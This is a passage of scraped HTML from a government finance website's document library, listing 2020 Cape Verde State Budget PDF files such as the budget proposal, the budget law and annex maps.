(OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="fgyb"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482172"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482172"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="active" aria-current="page"> OE2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768748429166"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="REO_Proposta 2020_Aprovado CM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484315" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/REO_Proposta+2020_Aprovado+CM.pdf/64a0c9f0-c928-7b8e-d47d-f477a83d402f?version=1.0&t=1571395377595&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484315?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="REO_Proposta 2020_Aprovado CM.pdf" > REO_Proposta 2020_Aprovado CM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="LOE 2020- AN.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484244" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/LOE+2020-+AN.pdf/c27ebc92-9272-6105-5df9-0a23736ff269?version=1.0&t=1571394935707&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484244?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="LOE 2020- AN.pdf" > LOE 2020- AN.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Apresentação_Proposta OE_2020- CS- PDF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484235" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Apresentação_Proposta OE_2020- CS- PDF.pdf" > Apresentação_Proposta OE_2020- CS- PDF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="mapa14.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484208" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/mapa14.pdf/dce5746f-a94d-fe93-3a12-4a7afe219109?version=1.0&t=1571394686818&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/mapa14.pdf/dce5746f-a94d-fe93-3a12-4a7afe219109?version=1.0&t=1571394686818&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484208?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="mapa14.pdf" > mapa14.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.39 MSSS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" 